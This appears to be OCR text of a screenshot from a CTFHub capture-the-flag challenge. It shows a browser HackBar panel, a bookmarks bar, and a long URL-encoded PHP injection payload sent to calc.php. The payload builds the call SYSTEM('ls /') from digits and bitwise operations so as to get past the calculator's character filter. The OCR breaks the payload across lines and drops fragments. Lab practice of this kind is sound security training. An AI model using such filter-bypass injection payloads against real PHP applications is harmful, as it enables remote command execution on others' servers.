 不安全 | challenge-bec7e328397c8e0f.sandbox.ctfhub.com:10080/calc.php?num=((((((1).(1))%7B1%7D)%26(((1).(0.00001))%7B4%7D))%7C((~(...
1
应用 X计划平台 哔哩哔哩 ( ゜- ゜)つ... 百度一下，你就知道 浙江省高等学校在... 浙江师范大学 学生首页_在线学堂... CTFHub BUUCTF SockBoom 2019UNCTF · CTF...
SYSTEM('ls /')
Elements Console Sources Network Performance Memory Application Security Audits HackBar HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://challenge-bec7e328397c8e0f.sandbox.ctfhub.com:10080/calc.php?num=((((((1).(1))%7B1%7D)%26(((1).(0.00001))%7B4%7D))%7C((~(((1).(-1))%7B1%7D))%26((((1).(0))%7B1%7D
(1))%7B1%7D)))).((((999**999).(1))%7B0%7D)%7C((((1).(0))%7B1%7D)%26(~(((1).(0.1))%7B2%7D)))).(((((1).(1))%7B1%7D)%26(((1).(0.00001))%7B4%7D))%7C((~(((1).(-1))%7B1%7D))%2
(0))%7B1%7D)%7C(((999**999).(1))%7B1%7D)))).(((((1).(0))%7B1%7D)%7C(((1).(0.00001))%7B4%7D))%26(~((((1).(1))%7B1%7D)%26(((1).(-1))%7B1%7D)))).(((1).(0.00001))%7B4%7D).((
(0.00001))%7B4%7D)%7C(((999**999).(1))%7B0%7D)).((((1).(8))%7B1%7D)%26(((1).(0.1))%7B2%7D)).((((1).(7))%7B1%7D)%26((((1).(0.1))%7B2%7D)%7C(((1).(-1))%7B1%7D))).(((((1).(0)
(1))%7B1%7D))%26((((1).(-1))%7B1%7D)%7C(((1).(0.00001))%7B4%7D))).((((1).(2))%7B1%7D)%7C((((1).(0.00001))%7B4%7D)%26(((999**999).(1))%7B0%7D))).((((1).(0))%7B1%7D)%26(
(0.1))%7B2%7D)%7C(((1).(-1))%7B1%7D)).((((1).(7))%7B1%7D)%26((((1).(0.1))%7B2%7D)%7C(((1).(-1))%7B1%7D))).((((1).(9))%7B1%7D)%26(((1).(-1))%7B1%7D)))%3B